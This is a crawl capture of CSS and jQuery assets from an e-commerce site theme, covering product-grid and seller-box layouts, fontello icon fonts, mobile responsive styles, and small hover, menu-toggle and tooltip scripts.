.mail-icon{background:url("../image/email.png") no-repeat scroll 3px 10px transparent;padding:8px 16px; float:left;}



#footer-custom  {
	clear: both;
	overflow: hidden;
	min-height: 100px;
	
	padding: 30px 10px 10px 10px;
	background-image: url(../image/footer-shadow.png);
	background-position: top center;
	background-repeat: no-repeat;
	background-color: #cccccc;
	border-width: 2px;
	border-style: solid;
	border-color: #3F3F3F;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#footer-custom h3 {
	font-size: 16px;
	margin-top: 0px;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.span12{width:960px;float:left;}
.span11{width:880px;float:left;}
.span10{width:800px;float:left;}
.span9{width:720px;float:left;}
.span8{width:640px;float:left;}
.span7{width:560px;float:left;}
.span6{width:480px;float:left;}
.span5{width:400px;float:left;}
.span4{width:304px;float:left; padding:10px;}
.span3{width:240px;float:left;}
.span2{width:160px;float:left;}
.span1{width:80px;float:left;}

#twitter-box ul{margin:0px;padding:0px;}
#twitter-box ul li{list-style:none; margin:0 0 6px 0;}
#twitter-box ul li img{vertical-align:middle;}

a.top {
    background: url("../image/top.png") no-repeat scroll 0 0 transparent;
	background-size:40px 40px;
    bottom: -4px;
    color: #FFFFFF;
    display: block;
    float: right;
    font-size: 10px;
    height: 62px;
    padding: 3px 0 0;
    position: fixed;
    right: 20px;
    text-align: center;
    width: 52px;
    z-index: 9999;
}

b {
    font-weight:normal;
    
}
h1,h2,h3,h4,h5,h6 {
    font-weight:normal;
	font-variant:small-caps;
    
}

/**new added code**/
#content1 {
    background: #FFFFFF;
    min-width: 900px;
    padding: 10px 30px 128px;
}
.box1 {
	margin-bottom: 15px;
}
.box1 > .heading {
	height: 38px;
	padding-left: 7px;
	padding-right: 7px;
	margin-bottom: 10px;
	border: 1px solid #DBDBDB;

	background: url('../image/box.png') repeat-x;
	-webkit-border-radius: 7px 7px 0px 0px;
	-moz-border-radius: 7px 7px 0px 0px;
	-khtml-border-radius: 7px 7px 0px 0px;
	border-radius: 7px 7px 0px 0px;
}
.box1 > .heading h1 {
	margin: 0px;
	padding: 9px 0px 0px 0px;
	color: #8A2D2F;
	font-size: 20px;
	float: left;
	border:none;
}
.box1 > .heading h1 img {
	float: left;
	margin-top: 1px;
	margin-left: 3px;
	margin-right: 8px;
}
.box1 > .heading .buttons {
	float: right;
	padding-top: 7px;
	margin-right: 5px;
}
.box1 > .heading .buttons .button {
	margin-left: 5px;
}
.box1 > .content1 h2 { 
	text-transform: uppercase;
	color: #FF802B;
	font-size: 15px;
	font-weight: bold;
	padding-bottom: 3px;
	border-bottom: 1px dotted #000000;	
}
.box1 > .content1 {
	
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
	min-height: 300px;
	min-width: 897px;
	overflow: auto;
}




.list1 a.button {
	text-decoration: none;
	color: #333!important;
	display: inline-block;
	padding: 5px 15px 5px 15px;
/*	background: #777;*/
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
        
    background-color:#E1E1E1;
	border:1px solid #ccc;
	-webkit-border-radius: 2px ;
	-moz-border-radius:2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
}

.list1 {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.list1 td {
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.list1 thead td {
	background-color: #EFEFEF;
	padding: 0px 5px;
}
.list1 thead td a, .list1 thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
.list1 tbody td a {
	text-decoration: underline;
}
.list1 tbody td {
	vertical-align: middle;
	padding: 0px 5px;
	background: #FFFFFF;
}
.list1 .left1 {
	text-align: left;
	padding: 8px;

}
.list1 .right1 {
	text-align: right;
	padding: 30px;
}
.list1 .center {
	text-align: center;
	padding: 11px;
}
.list1 .asc {
	padding-right: 15px;
	background: url('../image/asc.png') right center no-repeat;
}
.list1 .desc {
	padding-right: 15px;
	background: url('../image/desc.png') right center no-repeat;
}
.list1 tr.filter td {
	padding: 5px;
	background: #E7EFEF;
}
.scrollbox {
	border: 1px solid #CCCCCC;
	width: 350px;
	height: 100px;
	background: #FFFFFF;
	overflow-y: scroll;
}
.scrollbox img {
	float: right;
	cursor: pointer;
}
.htabs1 {
    border-bottom: 1px solid #DDDDDD;
    height: 30px;
    line-height: 16px;
    margin-bottom: 15px;
    padding: 0 0 0 10px;
}
.htabs1 a {
    background: url("../image/tab.png") repeat-x scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    color: #000000;
    display: none;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
    margin-right: 2px;
    padding: 7px 15px 6px;
    text-align: center;
    text-decoration: none;
}
.htabs1 a.selected {
    background: none repeat scroll 0 0 #FFFFFF;
    padding-bottom: 7px;
}

#content .contentnew {
/*    border: 1px solid #EEEEEE;
    float: left;
    height: 160px;
    margin-bottom: 20px;
    margin-right: 12px;
    overflow: auto;
    padding: 10px;
    min-width: 300px;
	width:100%;*/
	
	background-color: #F7F7F7;
	padding: 15px;
	overflow: auto;
	margin-top: 15px;
	margin-bottom: 20px;
	border-width: 1px;
	border-style: solid;
	border-color: #e2e2e2;
}

.vtabs {
	width: 190px;
	padding: 10px 0px;
	min-height: 300px;
	float: left;
	display: block;
	border-right: 1px solid #DDDDDD;
}
.vtabs a {
	display: none;
}
.vtabs a, .vtabs span {
	display: block;
	float: left;
	width: 160px;
	margin-bottom: 5px;
	clear: both;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
	background: #F7F7F7;
	padding: 6px 14px 7px 15px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-align: right;
	text-decoration: none;
	color: #000000;
}
.vtabs a.selected {
	padding-right: 15px;
	background: #FFFFFF;
}
.vtabs a img, .vtabs span img {
	position: relative;
	top: 3px;
	cursor: pointer;
}
.vtabs-content {
	margin-left: 205px;
	min-height:320px;
}

.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 130px;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
/**end**/

.bcbtn{
	display:inline;
	margin:0;
	font-size:11px;
	cursor:pointer;
    -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
       -o-box-sizing: border-box;
          box-sizing: border-box;
	padding:3px 3px 3px 3px;

}

.bcbtn::-moz-focus-inner {
    border: 0;
    padding: 0;
}

#fieldborder {
	border: 1px dotted #666;
	margin:0px;
	padding:0px;
	text-align:center;
}
	
.scrollbox div {
	padding: 3px;
}
.scrollbox div input {
	margin: 0px;
	padding: 0px;
	margin-right: 3px;
}
.scrollbox div.even {
	background: #FFFFFF;
}
.scrollbox div.odd {
	background: #E4EEF7;
}

.latestseller {
	font-variant:small-caps;
	font-size:14pt;
	font-weight:bold;
	text-align:center!important;
	position: relative;
}
.seller-info {
	overflow: auto;	
	border-bottom:1px dotted #CCCCCC;
	margin-bottom:10px;
}

.seller-info .image {
	float: left;
	margin:0 15px 0 0;	
}
.seller-info .review {
	padding:40px 0 0 0;
	float:right;
}
.seller-info .review img{
	float:right;
}

/*box seller*/
.box-seller {
	width: 100%;
    margin-top:15px;
}
.box-seller > div {
	position: relative;
	width: 100px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 15px;
	margin-bottom: 30px;
	border:1px dotted #f2f2f2;
	text-align:center;
}
.box-seller > div:hover {
	border-color: #ccc;
}

.box-seller .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-seller .image img {
	padding: 0;
}
.box-seller .name {
}
.box-seller .name a {
	text-transform: none;
	font-size: 12px;
	color: #222;
}
/* End box-seller */

blockquote {
font-family: Georgia, serif;
font-size: 18px;
font-style: italic;
width: auto;
margin: 0.25em 0;
padding: 0.25em 10px 0.25em 60px;
line-height: 1.45;
position: relative;
color: #383838;
}

blockquote:before {
display: block;
content: "\201C";
font-size: 80px;
position: absolute;
left: 0px;
top: -20px;
color: #7a7a7a;
}

.noborderfield input{
	border:none;
	background-color:#F7F7F7;
}


/* Begin box-sellerproduct */
.box-sellerproduct {
	width: 100%;
        margin-top:15px;
}
.box-sellerproduct > div {
	position: relative;
	width: 171px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-sellerproduct .cart{ }
.box-sellerproduct > div:hover {
	border:1px solid #999;
}
.box-sellerproduct .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-sellerproduct .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-sellerproduct .image img {
	padding: 0;
}
/*.box-sellerproduct-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}*/


.box-sellerproduct .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-sellerproduct .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-sellerproduct .name { background-color:#e6e6e6;
}
.box-sellerproduct .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-sellerproduct .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-sellerproduct .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-sellerproduct .price-new {
	font-weight: normal;
	color: #EB2B2B;
}

/* End box-product */


--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello.css
body_size: 889
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?41101744');
  src: url('../font/fontello.eot?41101744#iefix') format('embedded-opentype'),
       url('../font/fontello.woff?41101744') format('woff'),
       url('../font/fontello.ttf?41101744') format('truetype'),
       url('../font/fontello.svg?41101744#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?41101744#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  /*margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
    font-size: 25px;
 /*  line-height: 16px;*/
    padding: 0 20px 0 0;
}
 
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/css/fontello-embedded.css
body_size: 7976
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?62962263');
  src: url('../font/fontello.eot?62962263#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?62962263#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?62962263#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
 /* margin-right: .2em;*/
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed 
  margin-left: .2em;*/
      font-size: 25px;
 /*   line-height: 16px;*/
    padding: 0 20px 0 0;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-home:before { content: '\e803'; } /* '' */
.icon-heart:before { content: '\e802'; } /* '' */
.icon-user-add:before { content: '\e801'; } /* '' */
.icon-basket:before { content: '\e804'; } /* '' */
.icon-bag:before { content: '\e805'; } /* '' */
.icon-user:before { content: '\e800'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/mobile.css
body_size: 3360
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */

@media only screen and (min-width: 750px) and (max-width: 991px) {
	#header,
	#container-wrapper, 
	#top-bar-content,
	#menu-mobile {
		width: 768px;
		margin: 0 auto 0 auto;
		}
	
	/* begin hidden */
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	#scroll-to-top,
	#menu,
	#column-left,
	#column-right,
	#slider-bg {
		display: none !important;
		}
	/* end hidden */	
		
	/* begin header */
	#top-bar-content .links a {
		letter-spacing: normal;
		}
	#header #logo img {
		max-width: 300px;
		}
	#header {
		margin: 37px auto 0 auto;
		}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		width:100%;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px;
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle;}
	#menu-mobile-nav {
		display: none;
		clear: both;
		width:100%;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		}
	.product-info .image img {
		width: 260px;
		}
	.product-info > .left + .right {
		margin: 0 0 0 275px;
		padding: 0 0 0 15px;
		}
	.product-info .image-additional {
		width: 270px;
		}
	.htabs a {
		padding: 10px 10px 9px 10px;
		letter-spacing: normal;
		font-size: 11px;
		}
	/* end product page */

		
	/* begin other */
	.banner {
		text-align: center;
		width: 50%;		
		}
	.banner div {
		float: none;
		margin: 0 0 15px 0;
		width:100%;
		}
	.banner div img {
		max-width: 100%;
		}
		

		
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:88px;
		}	

	.box-seller .image img {
		width:85px;
		}				
	#column-left + #column-right + #content,#column-left + #content, #column-right + #content {
		float: none;
    	margin: 0;
		}
	#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
		width: 16.5%;
		}
	.column-contacts {
		width: 24%;
		}
	.welcome-message a img {
		max-width: 340px;
		max-height: 110px;
		}
	ul.social-icons li {
		margin-right: 2px;
		}
	/* end other */
		
}


/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 768px) {
 
	#container-wrapper,
	#top-bar-content,
	#header {
		width: auto !important;
		}
	
	/* begin hidden */
	.wishlist-info thead .model,
	.wishlist-info tbody .model,
	.wishlist-info thead .stock,
	.wishlist-info tbody .stock,
	.wishlist-info thead .image,
	.wishlist-info tbody .image,
	.cart-info .image,
	.cart-info .model,
	.cart-info .price,
	.button-cart-mobile,
	.jcarousel-skin-opencart,
	.nivoSlider,
	.category-info p img,
	.menu-shadow,
	.slider-shadow,
	.box .box-content-carousel,
	.htabs-carousel,
	#top-bar-content .links,
	#menu,
	#slider-bg,
	#column-left, 
	#column-right,
	#footer,
	#scroll-to-top {
		display: none !important;		
		}
	/* end hidden */
	
	/* begin header */
	#header {
		height: auto;
		text-align: center;
		}
	#header #logo {
		position: relative;
		top: 15px;
		left: 0;
		}
	#header #logo img {
		max-width: 240px;
		}
	#header #welcome {
		position: static;
		width: auto;
		text-align: center;
		padding-bottom: 10px;
		}
	#top-bar #welcome {
	position: static;
	padding-top:13px;
	padding-left:5px;
/*	margin-top:2px;*/
	width: auto;
text-align: left;

	padding-bottom: 10px;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}	
	.welcome-adjust {
	position: relative; 
	top:0px;
	left:0px;
	z-index: 5;
	color: #555;
}


		
	#header #welcome a {
		color: #dd5151;
		}
	#header #search {
		position: relative;
		display: inline-block;
		margin-top:12px;
		margin-bottom: 35px;
		}
		
#header #search input,#header #search input:focus {
	width: 300px;
}

		
	.links-mobile{
		display: inline-block;
		margin-bottom: 20px;
		}
	.links-mobile a{
		display: inline-block;
		margin: 10px 5px 0 5px;
		padding: 5px 10px;
		color: #fff !important;
		font-size: 13px;
		text-transform: uppercase;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #222;
		}
	.text-home {
		display: block;
		}
	#language {
		right: 100px;
		}
	#currency {
		right: 5px;
		}
			#header #cart{ position:absolute; top:23px; left:0px; }
			#header #cart .heading{position: relative;
    text-align: inherit;
    top: 74px;}
	/* end header */

	/* begin menu-mobile */
	#menu-mobile {
		display: block;
		text-align: center;
		margin: 0 auto 0 auto;
		background-image: url(../image/menu-bg.png);
		background-repeat: repeat-x;
		background-color: #111;
		}
	#menu-mobile-icon {
		display: block;
		cursor: pointer;
		padding: 7px 7px 5px 7px;		
		}
	#menu-mobile-icon img{ margin-left:5px; vertical-align: middle; }
	#menu-mobile-nav {
		display: none;
		clear: both;
		}
	#menu-mobile-nav ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
		}
	#menu-mobile-nav ul li{
		text-align: center;
		}
	#menu-mobile-nav ul li a {
		display: block;
		font-size: 13px;
		color: #222;
		text-transform: uppercase;
		letter-spacing: 1px;
		line-height: 33px;
		background-color: #F8F8F8;
		border-bottom: 1px solid #E0E0E0;
		border-left: 1px solid #E0E0E0;
		border-right: 1px solid #E0E0E0;
		}
	/* end menu-mobile */
						
	/* begin box */
	.box-product {
		text-align: center;
		}
	.box-sellerproduct {
		text-align: center;
		}		
	/* end box */
	.seller-info {
		overflow: auto;	
		border-bottom:1px dotted #CCCCCC;
		margin-bottom:10px;
		text-align:center
		}

	.seller-info .image {
		float: left;
		margin:0 15px 0 0;	
		}
	.seller-info .review {
		padding:30px 0 0 0;
		float:none;
		}
	.seller-info .review img{
		float:none;
	}

	.box .box-heading1 {
		position:relative;		
		text-align: center;
		}
	
	.box-seller {
		text-align: center;
		}
	.box-seller > div {
		position: relative;
		margin: 0 0px 0 1px;
		margin-bottom: 20px;
		width:69px;
		}		

	.box-seller .image img {
		width:68px;
		}		
	.box-seller .name a {
		font-size: 11px;
		color: #222;
		}			
	
	/* begin product page */
	.product-info {
		overflow: hidden;
		text-align: center;
		}
	.product-info > .left + .right {
		margin-top: 15px;
		margin-left: 0px;
		padding-left: 0;
		border: none;
		}
	.product-info > .left, .product-info .image, 
	.product-info .image-additional {
		float: none;
		margin-right: 0px;
		width: auto;
		}
	.product-info .image img {
		max-width: 100%;
		}
	.product-info .image-additional a {
		float: none;
		display: inline-block;
		margin: 5px;
		}
	.price-container {
		background-image: none;
		margin-left: 0px;
		display: inline-block;
		}
	.product-info .price {
		width: auto;
		font-size: 26px;
		line-height: 36px;
		padding-top: 0px;
		margin-top: -10px;
		}
	.product-info .review .share {
		display: inline-block;
		}
	.htabs {
		height: auto;
		}
	.htabs a {
		float: none;
		display: block;
		margin-right: 0px;
		}
	.tags {
		margin-top: -10px;
		margin-bottom: 15px;
		text-align: left;
		}
	/* end product page */
	
	/* begin footer-menu-mobile */
	#footer-mobile {
		display: block;
		
		}
    .footer-menu-mobile h3 {
        display: block;
        width: 100%;
       	margin: 0;
        text-align: center;
        text-transform: uppercase;
		letter-spacing: 1px;
        font-weight: normal;
        font-size: 13px;
        background-color: #111;
        cursor: pointer;
        line-height: 35px;
        color: #fff;
		border-bottom:1px solid #161616;
        }
    .footer-menu-mobile div ul {
        padding: 0;
        margin: 0;
        }
    .footer-menu-mobile div ul li {
        list-style: none;
        text-align: center;
        line-height: 33px;
        color: #666;
        background-color: #eee;
        border-top: 1px solid #fff;
        border-bottom: 1px solid #dadada;
        }
    .footer-menu-mobile div ul li a {
        color: #222;
        font-size: 13px;
        text-transform: uppercase;
		letter-spacing: 1px;
        }
    .footer-menu-mobile div a {
        font-size: 13px;
        display: block;
        }
    /* end footer-menu-mobile */
	
	/* begin other */
	#container {
		padding: 15px 10px 0 10px;
		}
	.breadcrumb {
		margin: 0 0 25px 0;
		}
	.banner {
		text-align: center;
		width: 50%;
		}
	.banner div {
		float: none;
		margin: 15px 0 15px 0;
		width: 100%;
		}
	.banner div img {
		max-width: 100%;
		}
	.product-filter .display {
		margin-bottom: 5px;
		}
.product-filter .sort {
	float: left;
	line-height: 10px;
}
.product-filter select {
	height: 20px;
	padding: 0px;
}

.product-filter .limit {
	margin-left: 5px;
	float: right;
	line-height: 10px;
}

.product-compare {
	float: left;
	width:100%;
	line-height: 20px;
}		
		
	#content .content {
		overflow: hidden;
		}
	#column-left + #column-right + #content,
	#column-left + #content,
	#column-right + #content {
		float: none;
    	margin: 0;
		}
	.login-content .left,
	.login-content .right {
		float: none;
		width: 100%;
		}
	#content .content .left,
	#content .content .right,
	.return-name,
	.return-model,
	.return-quantity,
	.return-reason,
	.return-opened,
	.return-captcha {
		float: none;
		width: 100%;
		margin-right: 0;
		}
	textarea {
		width: 90% !important;
		}
	#powered {
		background-color: #0c0c0c;
		
		padding-top: 10px;
		border-top: none;
		}
	a.button, input.button {
		letter-spacing: normal;
		}
	#notification-fixed .success, 
	#notification-fixed .warning, 
	#notification-fixed .attention, 
	#notification-fixed .information {
		position: relative !important;
		top: 0;
		border-width: 10px;
		border-style: solid;
		border-color: #d1d1d1;
		}
	/* end other */

}


/*		Wide Mobile Layout: 480px.
		Gutters: 24px.
		Outer margins: 22px.
		Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 0px) and (max-width: 340px) {

	/* begin header */	
	#header #logo img {
		max-width: 72%;
		}
	#header .button-search {
		right: 2px;
		}
	#header #welcome {
		padding: 0 10px 0 10px;
		}
	/* end header */
	
	/* begin other */
	h1 {
	font-size: 22px;
		}
	table select {
		width: 90%;
		}
	input[type="text"], 
	input[type="password"] {
		max-width: 80% !important;
		}
	table.form tr td:first-child {
		width: 0px;
		}
	.pagination-top .results, .pagination-bottom .results {
		padding-top: 7px;
		}
    /* end other */
    
}


/*	Retina media query.
	Overrides styles for devices with a 
	device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media 
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2) {
	
		
}

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/thumbnail-hover.js
body_size: 760
content:
$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".box-product-info", this).stop().animate({bottom:'0px'},{queue:false,duration:160});
    }, function() {  
        $(".box-product-info", this).stop().animate({bottom:'-35px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function(){   
    $('.box-product > div,.box-sellerproduct > div').hover(function(){  
        $(".description", this).stop().animate({bottom:'30px'},{queue:false,duration:160});
    }, function() {  
        $(".description", this).stop().animate({bottom:'-150px'},{queue:false,duration:160}); 
    }); 
});


$(document).ready(function() {
  $('.footer-menu-mobile div').hide();  

  $('.footer-menu-mobile h3').click(function() {
    $(this).next('div').slideToggle('fast')
    .siblings('div:visible').slideUp('fast');
  });
});


jQuery(document).ready(function($){

	/* prepend menu icon */
	$('#menu-mobile').prepend('<div id="menu-mobile-icon">MENU <img src="catalog/view/theme/vinvil/image/nav-icon.png"/></div>');
	
	/* toggle nav */
	$("#menu-mobile-icon").on("click", function(){
		$("#menu-mobile-nav").slideToggle();
		$(this).toggleClass("active");
	});

});


function imagerollover(){
	var allimages=document.getElementsByTagName("img")
	var preloadimages=[]
	for (var i=0; i<allimages.length; i++){
		if (allimages[i].getAttribute("data-over")){ //if image carries "data-over" attribute
			preloadimages.push(new Image()) //preload "over" image
			preloadimages[preloadimages.length-1].src=allimages[i].getAttribute("data-over")
			allimages[i].onmouseover=function(){
				this.src=this.getAttribute("data-over")
			}
			allimages[i].onmouseout=function(){
				this.src=this.getAttribute("data-out")
			}
		} //end if
	} //end for loop
}

//Usage: Call following function at the end of the page:
//imagerollover()

--- FILE ---
content_type: application/javascript
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/js/tooltip.js
body_size: 345
content:
// Begin Default (Show tooltip on top)
$(document).ready(function(){	
	$('[title]').qtip({
		style: {
				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'top center',  // Position my top left...
				at: 'bottom center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: 25
						}
				
		} 		
	});					
});

// Begin menu-home-link (Show tooltip on bottom)
$(document).ready(function(){	
	$('.menu-home-link a[title]').qtip({
		style: {
